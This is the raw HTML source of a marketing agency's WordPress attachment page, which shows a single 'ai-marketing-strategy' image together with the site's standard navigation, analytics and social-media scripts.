<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/media/1380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=1380' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fservice%2Fassessment%2Fai-marketing-strategy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fservice%2Fassessment%2Fai-marketing-strategy%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="attachment attachment-template-default single single-attachment postid-1380 attachmentid-1380 attachment-png group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<section class="sp-page-title row do-margin ">
        <div class="container">
            <h2>Digital Marketing Insights</h2>
            <ol class="breadcrumb"><li><span>You are here:  / </span><a href="https://www.netrev.marketing">   Home</a></li><li><span>ai-marketing-strategy</span></li></ol>
        </div>
    </section>

<section class="blog-details">
    <div class="container">
        <div class="row">
            
            <div class="col-sm-12 blog-area">
                                    <div class="items-leading">
                        <article class="item item-page">
                            <div class="entry-image full-image">

                                <!-- Video Format --->
                                
                            </div>
                            <div class="entry-header has-post-format">
                                <span class="post-format"><i class="fa fa-thumb-tack"></i></span>
                                <dl class="article-info">
                                    <dt class="article-info-term"></dt>
                                            <dd class="createdby">
                                            <i class="fa fa-user"></i>
                                            <span data-toggle="tooltip" title="" data-original-title="Written by ">NetRev Marketing</span> 
                                        </dd>
                                                                                <dd class="category-name">
                                            <i class="fa fa-folder-open-o"></i>
                                                                                </dd>
                                                                                <dd class="published">
                                            <i class="fa fa-calendar-o"></i>
                                            <time datetime="2018-11-10T13:14:18+00:00" data-toggle="tooltip" title="" data-original-title="Published Date">
        November 10, 2018                                            </time>
                                        </dd>
                                    </dl>
                                <h2>ai-marketing-strategy</h2>
                            </div>

                            <div><p class="attachment"><a href='https://www.netrev.marketing/wp-content/uploads/2017/03/ai-marketing-strategy.png'><img decoding="async" width="76" height="76" src="https://www.netrev.marketing/wp-content/uploads/2017/03/ai-marketing-strategy.png" class="attachment-medium size-medium" alt="" /></a></p>
</div>
                            <ul class="pager pagenav">
                                <li class="prev"><a href="https://www.netrev.marketing/service/assessment/" rel="prev">Previous</a></li>
                                <li class="next"></li>
                            </ul><!-- Post Paginations -->
                        </article>
                        <div class='blog-tags'>
                            <ul></ul>                        </div>
                    <div id="comments" class="comments-sec">
                                                                                            <div id="respond" class="leave-comments">
                        <h2 class="sec-title">LEAVE A Comment</h2>
                        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/service/assessment/ai-marketing-strategy/#respond" style="display:none;">Cancel reply</a></small>
                        <form class="comment-form" action="https://www.netrev.marketing/wp-comments-post.php" method="post" id="commentform"  novalidate>
                            <div id="result"></div>
                            <div class="row">
                                                                                                    <div class="col-md-6"><input class="field" id="author" placeholder="Full Name" name="author" type="text" value=""  aria-required='true' /></div>
<div class="col-md-6"><input class="field" id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="EMAIL" /></div>
<div class="col-md-12"><input class="field" id="url" placeholder="Website URL" name="website" type="url" value=""  /></div>

                                                                                                <div class="col-md-12"><textarea class="field" id="comment" name="comment" aria-required="true" placeholder="MESSAGE" ></textarea></div>
                                <div class="col-md-12">
                                    <input type="submit" name="submit" id="submit" value="Send Message" />
                                </div>
                                <input type='hidden' name='comment_post_ID' value='1380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                            </div>
                                                    </form>
                    </div>
                                                            </div>

                    </div>
            </div>  

        </div>
    </div>
</section>




    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
     minimized="false">
</div>

    </footer>



